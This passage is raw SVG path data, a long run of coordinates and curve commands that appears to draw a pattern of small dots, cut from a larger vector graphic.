1180.5ZM1040.1 1170.49C1040.32 1170.36 1040.5 1170.18 1040.65 1169.96C1040.8 1169.75 1040.91 1169.51 1040.97 1169.25C1041.03 1169 1041.03 1168.73 1040.99 1168.47C1040.95 1168.22 1040.86 1167.97 1040.72 1167.75C1040.59 1167.52 1040.41 1167.32 1040.21 1167.17C1040 1167.01 1039.76 1166.9 1039.51 1166.84C1039.26 1166.78 1039 1166.77 1038.75 1166.81C1038.49 1166.85 1038.25 1166.94 1038.03 1167.08C1037.81 1167.22 1037.62 1167.41 1037.47 1167.62C1037.32 1167.83 1037.21 1168.08 1037.16 1168.33C1037.1 1168.59 1037.09 1168.86 1037.13 1169.12C1037.18 1169.38 1037.27 1169.63 1037.4 1169.85C1037.58 1170.14 1037.83 1170.38 1038.12 1170.54C1038.41 1170.7 1038.73 1170.79 1039.06 1170.79C1039.43 1170.79 1039.79 1170.69 1040.1 1170.49H1040.1ZM1034.1 1160.17C1034.33 1160.04 1034.53 1159.87 1034.69 1159.66C1034.85 1159.46 1034.96 1159.22 1035.04 1158.97C1035.11 1158.71 1035.13 1158.45 1035.1 1158.19C1035.07 1157.92 1034.99 1157.67 1034.87 1157.44C1034.74 1157.21 1034.57 1157.01 1034.37 1156.84C1034.17 1156.68 1033.94 1156.56 1033.7 1156.48C1033.45 1156.41 1033.19 1156.39 1032.94 1156.42C1032.68 1156.45 1032.43 1156.53 1032.21 1156.66C1031.99 1156.79 1031.79 1156.96 1031.63 1157.16C1031.47 1157.37 1031.35 1157.61 1031.28 1157.86C1031.21 1158.11 1031.19 1158.38 1031.22 1158.64C1031.25 1158.9 1031.32 1159.15 1031.45 1159.39C1031.62 1159.7 1031.87 1159.96 1032.17 1160.14C1032.47 1160.32 1032.82 1160.41 1033.17 1160.41C1033.49 1160.41 1033.82 1160.33 1034.1 1160.17H1034.1ZM1028.61 1149.54C1028.85 1149.43 1029.06 1149.27 1029.23 1149.07C1029.4 1148.88 1029.54 1148.65 1029.62 1148.4C1029.71 1148.16 1029.75 1147.89 1029.74 1147.63C1029.73 1147.37 1029.66 1147.11 1029.55 1146.87C1029.44 1146.63 1029.29 1146.42 1029.1 1146.24C1028.91 1146.06 1028.69 1145.93 1028.45 1145.84C1028.21 1145.75 1027.95 1145.71 1027.69 1145.72C1027.44 1145.73 1027.19 1145.8 1026.95 1145.91C1026.49 1146.14 1026.12 1146.54 1025.95 1147.04C1025.77 1147.54 1025.8 1148.09 1026.02 1148.58C1026.18 1148.92 1026.43 1149.22 1026.74 1149.42C1027.06 1149.63 1027.42 1149.74 1027.8 1149.74C1028.08 1149.74 1028.36 1149.67 1028.61 1149.54ZM1024.16 1138.43C1024.41 1138.35 1024.64 1138.23 1024.84 1138.07C1025.03 1137.9 1025.2 1137.7 1025.32 1137.46C1025.44 1137.23 1025.52 1136.98 1025.54 1136.72C1025.57 1136.46 1025.55 1136.19 1025.47 1135.94C1025.4 1135.69 1025.28 1135.45 1025.12 1135.25C1024.96 1135.04 1024.76 1134.87 1024.54 1134.74C1024.31 1134.62 1024.06 1134.54 1023.81 1134.51C1023.55 1134.48 1023.29 1134.5 1023.05 1134.58C1022.8 1134.65 1022.57 1134.78 1022.37 1134.94C1022.17 1135.11 1022.01 1135.32 1021.89 1135.55C1021.77 1135.78 1021.69 1136.04 1021.67 1136.3C1021.64 1136.56 1021.67 1136.83 1021.74 1137.08C1021.86 1137.5 1022.11 1137.86 1022.45 1138.11C1022.79 1138.37 1023.2 1138.51 1023.62 1138.51C1023.8 1138.51 1023.99 1138.48 1024.16 1138.43H1024.16ZM1021.47 1126.74V1126.72C1021.72 1126.69 1021.97 1126.61 1022.2 1126.48C1022.42 1126.36 1022.62 1126.19 1022.78 1125.98C1022.94 1125.78 1023.06 1125.54 1023.14 1125.29C1023.21 1125.04 1023.23 1124.77 1023.21 1124.51C1023.18 1124.25 1023.1 1123.99 1022.97 1123.76C1022.85 1123.53 1022.68 1123.33 1022.48 1123.17C1022.28 1123 1022.05 1122.88 1021.8 1122.81C1021.55 1122.74 1021.29 1122.72 1021.04 1122.75C1020.78 1122.77 1020.54 1122.85 1020.31 1122.98C1020.09 1123.1 1019.89 1123.27 1019.73 1123.48C1019.57 1123.69 1019.45 1123.92 1019.38 1124.17C1019.31 1124.43 1019.29 1124.69 1019.32 1124.95C1019.37 1125.44 1019.6 1125.9 1019.95 1126.23C1020.31 1126.55 1020.77 1126.74 1021.25 1126.74L1021.47 1126.74ZM1021.12 1114.74C1021.61 1114.75 1022.08 1114.56 1022.44 1114.22C1022.8 1113.88 1023.03 1113.42 1023.07 1112.92C1023.11 1112.39 1022.95 1111.86 1022.62 1111.46C1022.28 1111.05 1021.81 1110.8 1021.29 1110.75C1021.03 1110.73 1020.78 1110.76 1020.53 1110.84C1020.29 1110.92 1020.06 1111.04 1019.86 1111.21C1019.67 1111.38 1019.51 1111.59 1019.39 1111.83C1019.27 1112.06 1019.2 1112.32 1019.18 1112.58C1019.14 1113.1 1019.3 1113.63 1019.63 1114.03C1019.96 1114.44 1020.43 1114.69 1020.94 1114.74H1021.12ZM1025.16 1101.51C1025.3 1101 1025.24 1100.45 1025 1099.98C1024.75 1099.52 1024.33 1099.17 1023.83 1099.02C1023.33 1098.88 1022.8 1098.95 1022.34 1099.21C1021.89 1099.46 1021.56 1099.9 1021.41 1100.41C1021.27 1100.92 1021.33 1101.46 1021.59 1101.93C1021.84 1102.39 1022.26 1102.73 1022.76 1102.87C1022.92 1102.94 1023.1 1102.96 1023.28 1102.95C1023.71 1102.96 1024.12 1102.82 1024.46 1102.56C1024.8 1102.3 1025.04 1101.93 1025.16 1101.51ZM1029.38 1090.76C1029.62 1090.29 1029.66 1089.74 1029.51 1089.23C1029.36 1088.72 1029.02 1088.29 1028.56 1088.03C1028.1 1087.79 1027.56 1087.74 1027.07 1087.89C1026.58 1088.05 1026.16 1088.41 1025.92 1088.88C1025.68 1089.34 1025.63 1089.89 1025.78 1090.4C1025.93 1090.91 1026.27 1091.33 1026.72 1091.58C1027 1091.74 1027.32 1091.82 1027.64 1091.82C1027.99 1091.83 1028.35 1091.73 1028.65 1091.54C1028.96 1091.35 1029.21 1091.08 1029.38 1090.76H1029.38ZM1035.69 1081.19C1036.02 1080.79 1036.19 1080.26 1036.15 1079.73C1036.11 1079.2 1035.87 1078.71 1035.47 1078.37C1035.28 1078.2 1035.05 1078.07 1034.81 1077.98C1034.56 1077.9 1034.31 1077.87 1034.05 1077.89C1033.79 1077.91 1033.55 1077.98 1033.32 1078.1C1033.09 1078.22 1032.88 1078.39 1032.72 1078.59C1032.38 1078.99 1032.22 1079.52 1032.26 1080.05C1032.3 1080.58 1032.54 1081.07 1032.93 1081.41C1033.29 1081.72 1033.74 1081.9 1034.2 1081.89C1034.48 1081.89 1034.76 1081.83 1035.02 1081.71C1035.28 1081.59 1035.5 1081.41 1035.69 1081.19H1035.69ZM1043.89 1073.27C1044.3 1072.95 1044.58 1072.48 1044.65 1071.95C1044.72 1071.42 1044.59 1070.89 1044.28 1070.46C1044.13 1070.25 1043.93 1070.07 1043.71 1069.94C1043.48 1069.81 1043.24 1069.72 1042.98 1069.68C1042.73 1069.65 1042.47 1069.66 1042.22 1069.73C1041.97 1069.8 1041.73 1069.92 1041.53 1070.08C1041.12 1070.41 1040.85 1070.88 1040.79 1071.41C1040.72 1071.93 1040.85 1072.46 1041.16 1072.89C1041.34 1073.13 1041.58 1073.33 1041.85 1073.47C1042.12 1073.6 1042.42 1073.67 1042.72 1073.67C1043.14 1073.68 1043.55 1073.54 1043.89 1073.27ZM1053.54 1067.2C1053.77 1067.08 1053.97 1066.92 1054.14 1066.73C1054.31 1066.53 1054.44 1066.3 1054.53 1066.05C1054.61 1065.81 1054.65 1065.54 1054.63 1065.28C1054.61 1065.02 1054.55 1064.76 1054.44 1064.53C1054.33 1064.29 1054.17 1064.08 1053.98 1063.9C1053.78 1063.72 1053.56 1063.59 1053.32 1063.5C1053.07 1063.42 1052.81 1063.38 1052.56 1063.4C1052.3 1063.42 1052.05 1063.49 1051.82 1063.6C1051.35 1063.84 1051 1064.26 1050.83 1064.76C1050.66 1065.26 1050.7 1065.81 1050.92 1066.29C1051.09 1066.63 1051.34 1066.91 1051.65 1067.11C1051.96 1067.3 1052.31 1067.41 1052.68 1067.41C1052.98 1067.41 1053.27 1067.34 1053.54 1067.2V1067.2ZM1064.18 1062.64C1064.67 1062.45 1065.06 1062.06 1065.27 1061.58C1065.48 1061.09 1065.5 1060.54 1065.31 1060.04C1065.12 1059.54 1064.75 1059.14 1064.27 1058.93C1063.8 1058.71 1063.26 1058.7 1062.78 1058.89C1062.29 1059.09 1061.91 1059.47 1061.7 1059.95C1061.49 1060.44 1061.48 1060.99 1061.66 1061.48C1061.8 1061.86 1062.05 1062.19 1062.37 1062.41C1062.7 1062.64 1063.08 1062.76 1063.48 1062.76C1063.72 1062.76 1063.96 1062.72 1064.18 1062.64ZM1075.12 1058.55H1075.14C1075.63 1058.37 1076.03 1058 1076.25 1057.52C1076.47 1057.04 1076.5 1056.49 1076.33 1055.98C1076.16 1055.49 1075.8 1055.08 1075.34 1054.85C1074.87 1054.62 1074.34 1054.59 1073.85 1054.76C1073.36 1054.93 1072.96 1055.3 1072.73 1055.78C1072.51 1056.25 1072.47 1056.8 1072.64 1057.31C1072.78 1057.7 1073.03 1058.04 1073.36 1058.28C1073.69 1058.52 1074.09 1058.65 1074.5 1058.65C1074.71 1058.65 1074.92 1058.61 1075.12 1058.55ZM1086.19 1054.72C1086.44 1054.64 1086.66 1054.51 1086.86 1054.33C1087.05 1054.16 1087.21 1053.95 1087.33 1053.71C1087.44 1053.47 1087.51 1053.22 1087.52 1052.95C1087.54 1052.69 1087.51 1052.42 1087.42 1052.17C1087.35 1051.92 1087.22 1051.69 1087.05 1051.49C1086.88 1051.29 1086.68 1051.13 1086.45 1051.01C1086.22 1050.9 1085.97 1050.83 1085.72 1050.81C1085.46 1050.79 1085.21 1050.83 1084.96 1050.91C1084.48 1051.08 1084.07 1051.44 1083.84 1051.91C1083.61 1052.39 1083.57 1052.94 1083.73 1053.44C1083.86 1053.84 1084.11 1054.19 1084.44 1054.44C1084.78 1054.69 1085.18 1054.82 1085.59 1054.82C1085.79 1054.82 1086 1054.78 1086.19 1054.72ZM1097.33 1050.95C1097.57 1050.87 1097.8 1050.73 1097.99 1050.56C1098.19 1050.39 1098.34 1050.18 1098.46 1049.94C1098.57 1049.7 1098.64 1049.45 1098.66 1049.18C1098.67 1048.92 1098.64 1048.65 1098.56 1048.4C1098.39 1047.9 1098.04 1047.49 1097.58 1047.25C1097.12 1047.02 1096.59 1046.98 1096.1 1047.14C1095.61 1047.31 1095.2 1047.66 1094.96 1048.14C1094.73 1048.61 1094.69 1049.16 1094.85 1049.67C1094.98 1050.07 1095.22 1050.42 1095.56 1050.67C1095.89 1050.91 1096.29 1051.05 1096.7 1051.05C1096.91 1051.05 1097.12 1051.02 1097.33 1050.96V1050.95ZM1108.44 1047.1C1108.93 1046.92 1109.33 1046.55 1109.56 1046.07C1109.79 1045.59 1109.82 1045.04 1109.65 1044.53C1109.57 1044.28 1109.44 1044.05 1109.26 1043.86C1109.09 1043.66 1108.88 1043.5 1108.65 1043.39C1108.42 1043.27 1108.17 1043.21 1107.91 1043.19C1107.65 1043.18 1107.39 1043.22 1107.15 1043.31C1106.67 1043.49 1106.27 1043.85 1106.05 1044.33C1105.82 1044.81 1105.79 1045.36 1105.96 1045.86C1106.1 1046.25 1106.34 1046.59 1106.67 1046.83C1107 1047.07 1107.39 1047.2 1107.8 1047.2C1108.02 1047.2 1108.23 1047.16 1108.44 1047.1V1047.1ZM1119.5 1043.01C1119.98 1042.82 1120.37 1042.44 1120.59 1041.96C1120.81 1041.48 1120.83 1040.92 1120.65 1040.42C1120.47 1039.92 1120.1 1039.52 1119.63 1039.3C1119.15 1039.08 1118.62 1039.06 1118.13 1039.24C1117.64 1039.43 1117.25 1039.81 1117.04 1040.29C1116.83 1040.78 1116.81 1041.33 1117 1041.82C1117.13 1042.2 1117.38 1042.53 1117.71 1042.77C1118.03 1043 1118.42 1043.13 1118.81 1043.13C1119.04 1043.13 1119.28 1043.09 1119.5 1043.01ZM1130.45 1038.52C1130.69 1038.41 1130.91 1038.26 1131.09 1038.08C1131.27 1037.89 1131.41 1037.67 1131.5 1037.42C1131.6 1037.18 1131.65 1036.92 1131.64 1036.66C1131.64 1036.39 1131.59 1036.13 1131.49 1035.89C1131.28 1035.4 1130.9 1035.01 1130.42 1034.82C1129.94 1034.62 1129.41 1034.62 1128.93 1034.83C1128.45 1035.04 1128.08 1035.44 1127.88 1035.93C1127.69 1036.43 1127.69 1036.98 1127.89 1037.47C1128.05 1037.83 1128.3 1038.13 1128.62 1038.34C1128.94 1038.56 1129.31 1038.67 1129.69 1038.68C1129.95 1038.69 1130.21 1038.63 1130.45 1038.52V1038.52ZM1141.2 1033.36C1141.65 1033.11 1142 1032.69 1142.16 1032.18C1142.31 1031.68 1142.27 1031.13 1142.04 1030.65C1141.8 1030.18 1141.38 1029.83 1140.89 1029.67C1140.4 1029.51 1139.86 1029.55 1139.4 1029.79C1138.94 1030.04 1138.59 1030.46 1138.44 1030.97C1138.28 1031.47 1138.32 1032.03 1138.56 1032.5C1138.73 1032.82 1138.98 1033.1 1139.28 1033.29C1139.59 1033.48 1139.94 1033.58 1140.3 1033.58C1140.61 1033.59 1140.92 1033.51 1141.19 1033.36L1141.2 1033.36ZM1151.49 1027.2C1151.92 1026.91 1152.22 1026.46 1152.33 1025.94C1152.44 1025.42 1152.34 1024.88 1152.06 1024.44C1151.92 1024.21 1151.74 1024.02 1151.52 1023.87C1151.31 1023.72 1151.07 1023.62 1150.82 1023.56C1150.57 1023.51 1150.3 1023.51 1150.05 1023.56C1149.8 1023.61 1149.56 1023.71 1149.34 1023.85C1148.91 1024.14 1148.61 1024.6 1148.5 1025.12C1148.4 1025.64 1148.49 1026.18 1148.77 1026.62C1148.95 1026.9 1149.2 1027.13 1149.48 1027.29C1149.77 1027.46 1150.09 1027.54 1150.41 1027.55C1150.8 1027.54 1151.17 1027.42 1151.49 1027.21L1151.49 1027.2ZM1161.04 1019.82C1161.43 1019.47 1161.68 1018.97 1161.71 1018.44C1161.75 1017.91 1161.58 1017.38 1161.24 1016.97C1160.9 1016.58 1160.42 1016.33 1159.9 1016.3C1159.38 1016.26 1158.88 1016.43 1158.48 1016.77C1158.09 1017.13 1157.85 1017.62 1157.82 1018.16C1157.78 1018.69 1157.95 1019.22 1158.29 1019.62C1158.47 1019.84 1158.7 1020.01 1158.95 1020.12C1159.2 1020.24 1159.48 1020.3 1159.75 1020.3C1160.22 1020.31 1160.68 1020.14 1161.04 1019.83L1161.04 1019.82ZM1169.48 1011.07C1169.65 1010.87 1169.77 1010.64 1169.85 1010.38C1169.93 1010.13 1169.96 1009.87 1169.94 1009.6C1169.92 1009.34 1169.84 1009.08 1169.72 1008.85C1169.6 1008.61 1169.44 1008.41 1169.24 1008.24C1168.85 1007.9 1168.33 1007.73 1167.82 1007.77C1167.3 1007.82 1166.82 1008.07 1166.49 1008.48C1166.16 1008.89 1166 1009.41 1166.04 1009.94C1166.09 1010.47 1166.33 1010.96 1166.72 1011.31C1167.07 1011.61 1167.52 1011.78 1167.97 1011.79C1168.26 1011.79 1168.54 1011.73 1168.8 1011.6C1169.06 1011.48 1169.29 1011.3 1169.48 1011.07L1169.48 1011.07ZM1176.8 1001.52C1176.95 1001.31 1177.06 1001.07 1177.13 1000.81C1177.19 1000.56 1177.2 1000.29 1177.16 1000.03C1177.13 999.771 1177.04 999.521 1176.91 999.295C1176.77 999.069 1176.6 998.872 1176.39 998.715C1175.98 998.405 1175.46 998.275 1174.95 998.353C1174.44 998.432 1173.98 998.714 1173.68 999.136C1173.52 999.347 1173.41 999.587 1173.35 999.842C1173.28 1000.1 1173.27 1000.36 1173.31 1000.62C1173.34 1000.88 1173.43 1001.13 1173.56 1001.36C1173.69 1001.59 1173.86 1001.79 1174.07 1001.94C1174.41 1002.2 1174.82 1002.34 1175.24 1002.35C1175.54 1002.34 1175.84 1002.27 1176.11 1002.13C1176.39 1001.98 1176.62 1001.78 1176.8 1001.53L1176.8 1001.52ZM1183.64 991.676C1183.93 991.236 1184.04 990.697 1183.94 990.175C1183.84 989.653 1183.55 989.191 1183.13 988.889C1182.92 988.737 1182.68 988.629 1182.43 988.573C1182.18 988.517 1181.92 988.513 1181.66 988.562C1181.41 988.611 1181.17 988.711 1180.96 988.857C1180.74 989.003 1180.56 989.192 1180.42 989.412C1180.12 989.851 1180.01 990.39 1180.11 990.912C1180.2 991.435 1180.49 991.897 1180.92 992.198C1181.25 992.417 1181.63 992.536 1182.02 992.541C1182.33 992.544 1182.65 992.467 1182.93 992.317C1183.21 992.167 1183.46 991.948 1183.64 991.68V991.676ZM1190.16 981.649C1190.44 981.203 1190.54 980.661 1190.44 980.14C1190.34 979.618 1190.04 979.159 1189.61 978.862C1189.18 978.572 1188.65 978.471 1188.14 978.58C1187.63 978.689 1187.19 978.999 1186.9 979.443C1186.62 979.888 1186.52 980.428 1186.63 980.947C1186.73 981.465 1187.03 981.92 1187.47 982.211C1187.78 982.438 1188.15 982.558 1188.54 982.554C1188.86 982.552 1189.18 982.469 1189.46 982.312C1189.74 982.155 1189.98 981.929 1190.16 981.653L1190.16 981.649ZM1855.69 973.547C1856.2 973.547 1856.69 973.341 1857.05 972.974C1857.42 972.607 1857.63 972.107 1857.64 971.582C1857.65 971.05 1857.45 970.536 1857.1 970.153C1856.74 969.769 1856.25 969.547 1855.73 969.536C1855.47 969.531 1855.22 969.577 1854.98 969.673C1854.74 969.769 1854.52 969.912 1854.33 970.094C1854.15 970.277 1854 970.495 1853.9 970.737C1853.79 970.978 1853.74 971.238 1853.73 971.502C1853.73 971.767 1853.78 972.03 1853.87 972.277C1853.96 972.524 1854.11 972.749 1854.29 972.939C1854.47 973.129 1854.68 973.281 1854.92 973.385C1855.16 973.49 1855.41 973.545 1855.67 973.547H1855.69ZM1196.59 971.602C1196.73 971.381 1196.83 971.133 1196.88 970.873C1196.92 970.613 1196.92 970.346 1196.87 970.087C1196.82 969.828 1196.71 969.582 1196.57 969.363C1196.42 969.145 1196.24 968.958 1196.02 968.814C1195.81 968.669 1195.57 968.569 1195.32 968.519C1195.06 968.47 1194.8 968.473 1194.55 968.527C1194.3 968.581 1194.07 968.686 1193.85 968.836C1193.64 968.985 1193.46 969.176 1193.33 969.398C1193.04 969.84 1192.94 970.378 1193.04 970.896C1193.15 971.413 1193.44 971.869 1193.87 972.163C1194.19 972.378 1194.56 972.497 1194.94 972.506C1195.27 972.508 1195.59 972.427 1195.88 972.269C1196.16 972.112 1196.41 971.884 1196.58 971.606L1196.59 971.602ZM1867.72 969.235H1867.74C1868.15 968.904 1868.41 968.421 1868.47 967.892C1868.53 967.363 1868.39 966.831 1868.07 966.41C1867.75 965.993 1867.28 965.724 1866.77 965.66C1866.26 965.596 1865.74 965.743 1865.34 966.069C1864.93 966.394 1864.66 966.872 1864.59 967.398C1864.53 967.924 1864.67 968.456 1864.98 968.876C1865.17 969.118 1865.41 969.314 1865.68 969.449C1865.95 969.584 1866.25 969.656 1866.55 969.659C1866.97 969.657 1867.38 969.509 1867.72 969.239L1867.72 969.235ZM1846.49 968.556C1846.65 968.351 1846.77 968.115 1846.84 967.863C1846.91 967.61 1846.93 967.345 1846.9 967.084C1846.87 966.823 1846.79 966.57 1846.67 966.341C1846.54 966.112 1846.37 965.91 1846.17 965.748C1845.97 965.583 1845.74 965.46 1845.5 965.386C1845.25 965.313 1844.99 965.291 1844.74 965.321C1844.49 965.351 1844.24 965.433 1844.02 965.561C1843.79 965.69 1843.6 965.863 1843.44 966.071C1843.28 966.276 1843.16 966.513 1843.08 966.767C1843.01 967.021 1842.99 967.287 1843.02 967.55C1843.05 967.814 1843.13 968.068 1843.25 968.299C1843.38 968.53 1843.55 968.733 1843.75 968.896C1844.1 969.172 1844.52 969.32 1844.96 969.318C1845.26 969.317 1845.54 969.248 1845.81 969.117C1846.07 968.986 1846.3 968.795 1846.49 968.56L1846.49 968.556ZM1202.88 961.216C1203.11 960.742 1203.15 960.192 1203 959.685C1202.84 959.179 1202.49 958.756 1202.04 958.508C1201.57 958.268 1201.04 958.224 1200.55 958.385C1200.05 958.546 1199.64 958.9 1199.4 959.371C1199.17 959.845 1199.12 960.394 1199.28 960.901C1199.44 961.407 1199.78 961.83 1200.24 962.078C1200.52 962.217 1200.83 962.292 1201.14 962.299C1201.5 962.296 1201.85 962.194 1202.15 962.004C1202.46 961.814 1202.71 961.542 1202.87 961.218L1202.88 961.216ZM1837.99 960.313C1838.37 959.945 1838.59 959.44 1838.6 958.907C1838.62 958.374 1838.43 957.857 1838.07 957.467C1837.71 957.086 1837.22 956.865 1836.71 956.854C1836.19 956.843 1835.69 957.042 1835.32 957.407C1834.94 957.772 1834.72 958.275 1834.71 958.805C1834.69 959.336 1834.88 959.85 1835.24 960.237C1835.42 960.436 1835.64 960.594 1835.89 960.701C1836.13 960.807 1836.4 960.861 1836.66 960.859C1837.16 960.854 1837.63 960.658 1837.99 960.309L1837.99 960.313ZM1875.44 959.373C1875.57 959.15 1875.67 958.902 1875.71 958.642C1875.75 958.383 1875.75 958.117 1875.69 957.86C1875.63 957.603 1875.53 957.36 1875.38 957.145C1875.23 956.929 1875.05 956.746 1874.83 956.605C1874.61 956.462 1874.37 956.365 1874.12 956.319C1873.87 956.273 1873.61 956.279 1873.36 956.337C1873.1 956.395 1872.87 956.503 1872.66 956.656C1872.45 956.809 1872.27 957.003 1872.13 957.227C1871.86 957.677 1871.77 958.22 1871.88 958.738C1872 959.256 1872.3 959.708 1872.74 959.994C1873.05 960.205 1873.41 960.316 1873.77 960.313C1874.11 960.311 1874.43 960.224 1874.72 960.06C1875.01 959.896 1875.25 959.661 1875.43 959.375L1875.44 959.373ZM1830.01 951.529C1830.38 951.17 1830.61 950.671 1830.63 950.141C1830.65 949.612 1830.47 949.095 1830.12 948.704C1829.95 948.508 1829.74 948.349 1829.51 948.237C1829.27 948.125 1829.02 948.061 1828.76 948.05C1828.5 948.038 1828.25 948.079 1828 948.171C1827.76 948.262 1827.54 948.401 1827.35 948.581C1826.97 948.943 1826.75 949.442 1826.73 949.971C1826.71 950.5 1826.89 951.018 1827.23 951.411C1827.42 951.613 1827.64 951.774 1827.89 951.884C1828.14 951.994 1828.41 952.052 1828.68 952.053C1829.17 952.055 1829.64 951.869 1830 951.531L1830.01 951.529ZM1207.33 949.684C1207.47 949.171 1207.41 948.622 1207.16 948.156C1206.9 947.691 1206.48 947.346 1205.98 947.198C1205.49 947.056 1204.95 947.122 1204.51 947.381C1204.06 947.641 1203.72 948.072 1203.58 948.581C1203.51 948.835 1203.49 949.101 1203.52 949.364C1203.55 949.627 1203.63 949.881 1203.75 950.112C1203.88 950.343 1204.05 950.547 1204.25 950.711C1204.45 950.875 1204.68 950.996 1204.93 951.068C1205.1 951.115 1205.28 951.142 1205.46 951.148C1205.88 951.147 1206.3 951.003 1206.63 950.738C1206.97 950.473 1207.21 950.101 1207.33 949.68L1207.33 949.684ZM1881.57 949.043C1881.7 948.815 1881.78 948.563 1881.82 948.301C1881.85 948.04 1881.84 947.774 1881.77 947.519C1881.71 947.263 1881.59 947.024 1881.44 946.814C1881.28 946.604 1881.09 946.428 1880.86 946.295C1880.41 946.033 1879.88 945.965 1879.38 946.104C1878.88 946.243 1878.45 946.579 1878.19 947.039C1877.93 947.5 1877.87 948.045 1878 948.556C1878.14 949.067 1878.46 949.502 1878.91 949.767C1879.2 949.953 1879.54 950.05 1879.89 950.045C1880.23 950.044 1880.56 949.951 1880.86 949.776C1881.15 949.6 1881.39 949.348 1881.56 949.045L1881.57 949.043ZM1822.11 942.647C1822.49 942.286 1822.72 941.787 1822.74 941.257C1822.76 940.728 1822.58 940.211 1822.23 939.818C1821.88 939.424 1821.4 939.189 1820.88 939.162C1820.37 939.136 1819.86 939.321 1819.48 939.677C1819.09 940.038 1818.86 940.539 1818.84 941.073C1818.81 941.606 1818.99 942.128 1819.34 942.525C1819.53 942.727 1819.75 942.888 1820 942.998C1820.25 943.109 1820.52 943.166 1820.79 943.167C1821.28 943.17 1821.75 942.986 1822.11 942.649L1822.11 942.647ZM1887.21 938.536C1887.48 938.081 1887.56 937.537 1887.43 937.022C1887.31 936.507 1886.99 936.064 1886.55 935.789C1886.1 935.516 1885.57 935.436 1885.06 935.567C1884.56 935.698 1884.12 936.03 1883.85 936.489C1883.59 936.947 1883.52 937.493 1883.65 938.007C1883.77 938.521 1884.1 938.962 1884.54 939.236C1884.84 939.423 1885.18 939.521 1885.53 939.517C1885.87 939.522 1886.21 939.434 1886.5 939.262C1886.8 939.09 1887.04 938.84 1887.21 938.538L1887.21 938.536ZM1207.53 939.318C1208.01 939.319 1208.48 939.132 1208.84 938.794C1209.2 938.456 1209.42 937.992 1209.46 937.493C1209.49 937.231 1209.46 936.966 1209.38 936.715C1209.3 936.464 1209.18 936.231 1209.01 936.029C1208.85 935.828 1208.65 935.662 1208.42 935.542C1208.19 935.421 1207.94 935.348 1207.68 935.327C1207.43 935.303 1207.17 935.331 1206.93 935.41C1206.68 935.488 1206.45 935.617 1206.26 935.786C1206.06 935.956 1205.9 936.164 1205.78 936.399C1205.66 936.633 1205.59 936.89 1205.57 937.152C1205.55 937.415 1205.58 937.679 1205.65 937.931C1205.73 938.182 1205.86 938.416 1206.02 938.617C1206.19 938.819 1206.39 938.985 1206.62 939.105C1206.84 939.225 1207.09 939.298 1207.35 939.318H1207.53ZM1814.15 933.823C1814.54 933.478 1814.78 932.986 1814.82 932.456C1814.86 931.926 1814.7 931.402 1814.36 930.998C1814.2 930.797 1813.99 930.633 1813.76 930.513C1813.53 930.393 1813.29 930.321 1813.03 930.301C1812.77 930.28 1812.52 930.312 1812.27 930.393C1812.03 930.475 1811.8 930.606 1811.61 930.777C1811.22 931.125 1810.98 931.616 1810.94 932.145C1810.9 932.673 1811.06 933.197 1811.39 933.603C1811.58 933.824 1811.81 934.001 1812.07 934.123C1812.33 934.244 1812.61 934.306 1812.9 934.305C1813.36 934.307 1813.8 934.136 1814.14 933.825L1814.15 933.823ZM1893.99 929.391C1894.36 929.013 1894.56 928.501 1894.56 927.969C1894.56 927.436 1894.36 926.924 1893.99 926.546C1893.63 926.172 1893.13 925.961 1892.61 925.961C1892.1 925.961 1891.6 926.172 1891.24 926.546C1890.87 926.924 1890.67 927.436 1890.67 927.969C1890.67 928.501 1890.87 929.013 1891.24 929.391C1891.41 929.577 1891.63 929.724 1891.86 929.824C1892.1 929.924 1892.35 929.975 1892.6 929.975C1893.12 929.972 1893.62 929.762 1893.99 929.391H1893.99ZM1207.65 927.306C1207.9 927.29 1208.15 927.221 1208.38 927.104C1208.61 926.987 1208.82 926.824 1208.99 926.624C1209.15 926.424 1209.28 926.192 1209.36 925.94C1209.44 925.689 1209.47 925.425 1209.44 925.162V925.142C1209.4 924.613 1209.16 924.122 1208.77 923.776C1208.38 923.43 1207.87 923.258 1207.35 923.297C1207.1 923.317 1206.85 923.389 1206.62 923.509C1206.39 923.629 1206.18 923.794 1206.02 923.995C1205.85 924.196 1205.72 924.429 1205.64 924.681C1205.56 924.932 1205.53 925.197 1205.56 925.461C1205.6 925.961 1205.82 926.428 1206.17 926.77C1206.53 927.112 1207 927.303 1207.49 927.306H1207.65ZM1807.47 923.977C1807.71 923.884 1807.93 923.743 1808.11 923.562C1808.3 923.381 1808.44 923.163 1808.55 922.922C1808.65 922.681 1808.7 922.421 1808.71 922.159C1808.71 921.896 1808.66 921.635 1808.56 921.392C1808.47 921.146 1808.33 920.921 1808.16 920.73C1807.98 920.539 1807.77 920.385 1807.53 920.279C1807.3 920.172 1807.05 920.115 1806.79 920.109C1806.53 920.104 1806.28 920.15 1806.04 920.247C1805.8 920.342 1805.58 920.485 1805.39 920.668C1805.21 920.851 1805.06 921.07 1804.96 921.313C1804.85 921.555 1804.8 921.816 1804.79 922.08C1804.79 922.345 1804.83 922.608 1804.93 922.854C1805.08 923.227 1805.33 923.546 1805.66 923.771C1805.99 923.996 1806.37 924.117 1806.77 924.117C1807 924.119 1807.24 924.072 1807.46 923.979L1807.47 923.977ZM1902.96 922.954C1903.19 922.847 1903.4 922.694 1903.58 922.503C1903.76 922.312 1903.89 922.086 1903.98 921.84C1904.08 921.594 1904.12 921.331 1904.11 921.068C1904.1 920.805 1904.04 920.546 1903.93 920.307C1903.72 919.823 1903.33 919.447 1902.85 919.259C1902.36 919.071 1901.83 919.087 1901.36 919.304C1900.88 919.523 1900.52 919.924 1900.33 920.42C1900.15 920.917 1900.17 921.467 1900.38 921.951C1900.53 922.303 1900.78 922.602 1901.1 922.812C1901.41 923.022 1901.78 923.134 1902.16 923.134C1902.43 923.135 1902.7 923.074 1902.95 922.956L1902.96 922.954ZM1913.62 920.146C1913.88 920.121 1914.12 920.045 1914.35 919.921C1914.58 919.797 1914.78 919.629 1914.94 919.426C1915.1 919.223 1915.23 918.989 1915.3 918.737C1915.38 918.485 1915.4 918.22 1915.38 917.958C1915.33 917.429 1915.08 916.942 1914.68 916.603C1914.28 916.265 1913.76 916.103 1913.25 916.153C1912.73 916.204 1912.26 916.463 1911.93 916.872C1911.6 917.282 1911.44 917.809 1911.49 918.337C1911.54 918.834 1911.77 919.294 1912.13 919.627C1912.49 919.961 1912.96 920.145 1913.44 920.142L1913.62 920.146ZM1925.38 918.261C1925.89 918.152 1926.33 917.843 1926.62 917.401C1926.91 916.958 1927.02 916.418 1926.92 915.895C1926.87 915.637 1926.77 915.391 1926.63 915.173C1926.48 914.955 1926.3 914.767 1926.09 914.622C1925.87 914.477 1925.63 